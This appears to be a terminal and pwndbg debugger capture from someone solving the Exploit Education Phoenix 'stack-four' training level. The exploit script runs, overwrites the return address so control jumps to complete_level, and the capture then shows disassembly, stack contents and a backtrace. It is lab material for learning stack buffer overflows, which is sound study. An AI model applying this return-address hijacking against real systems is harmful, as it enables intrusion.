 nathan@nathan-VirtualBox:~/Desktop/Exploit-Education-CTFs/Phoenix/stack-four$ ./exploit.py
Launching The Stack Four Exploit!
[!] Could not find executable 'stack-four' in $PATH, using '/opt/phoenix/amd64/stack-four' instead
[+] Starting local process '/opt/phoenix/amd64/stack-four': pid 12900
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/opt/phoenix/amd64/stack-four', '12900', '-x', '/tmp/pwnr5nlpud2.gdb']
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Welcome to phoenix/stack-four, brought to you by https://exploit.education
and will be returning to 0x40061d
Congratulations, you've finished phoenix/stack-four :-) Well done!
[*] Process '/opt/phoenix/amd64/stack-four' stopped with exit code 0 (pid 12900)
[*] Got EOF while reading in interactive
$
0x40061e <complete_level+1> mov rbp, rsp
0x400621 <complete_level+4> mov edi, 0x4006f0
0x400626 <complete_level+9> call puts@plt <puts@plt>
0x40062b <complete_level+14> mov edi, 0
0x400630 <complete_level+19> call exit@plt <exit@plt>
0x400635 <start_level> push rbp
0x400636 <start_level+1> mov rbp, rsp
0x400639 <start_level+4> sub rsp, 0x50
0x40063d <start_level+8> lea rax, [rbp - 0x50]
[ STACK ]
00:0000│ rsp 0x7fffffffedd0 —▸ 0x7fffffff000a ◂— 0x0
01:0008│ 0x7fffffffedd8 ◂— 0x100000000
02:0010│ 0x7fffffffede0 ◂— 0x1
03:0018│ 0x7fffffffede8 —▸ 0x7ffff7d8fd62 (__libc_start_main+54) ◂— mov edi, eax
04:0020│ 0x7fffffffedf0 ◂— 0x0
05:0028│ 0x7fffffffedf8 —▸ 0x7fffffffee30 ◂— 0x1
06:0030│ 0x7fffffffee00 ◂— 0x0
07:0038│ 0x7fffffffee08 —▸ 0x7ffff7ffdbc8 (builtin_tls+136) ◂— 0x7ffff7ffdbc8
[ BACKTRACE ]
► f 0 0x40061d complete_level
f 1 0x7fffffff000a
f 2 0x100000000
f 3 0x1
f 4 0x7ffff7d8fd62 __libc_start_main+54
f 5 0x0
pwndbg> c
Continuing.
[Inferior 1 (process 12900) exited normally]
pwndbg>
The program is not being run.
pwndbg>